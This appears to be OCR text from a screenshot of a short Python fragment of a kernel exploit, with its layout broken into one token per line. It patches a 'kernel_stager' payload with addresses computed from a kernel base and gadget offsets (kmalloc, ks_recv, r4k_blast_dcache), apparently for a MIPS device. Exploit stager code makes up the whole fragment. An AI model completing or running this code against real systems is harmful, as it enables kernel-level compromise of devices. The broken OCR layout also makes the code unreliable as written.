
0x00000000
# nop
]
kmalloc 
=
 target
[
'kernel_base'
]
+
target
[
'gadgets'
]
[
'kmalloc'
]
ks_recv 
=
 target
[
'gadgets'
]
[
'ks_recv'
]
# patch kernel stager
kernel_stager
[
3
]
=
 kernel_stager
[
3
]
|
(
kmalloc 
>>
16
)
kernel_stager
[
4
]
=
 kernel_stager
[
4
]
|
(
kmalloc 
&
0xffff
)
kernel_stager
[
12
]
=
 kernel_stager
[
12
]
|
(
ks_recv 
>>
16
)
kernel_stager
[
13
]
=
 kernel_stager
[
13
]
|
(
ks_recv 
&
0xffff
)
kernel_stager
[
16
]
=
 kernel_stager
[
16
]
|
(
r4k_blast_dcache 
>>
16
)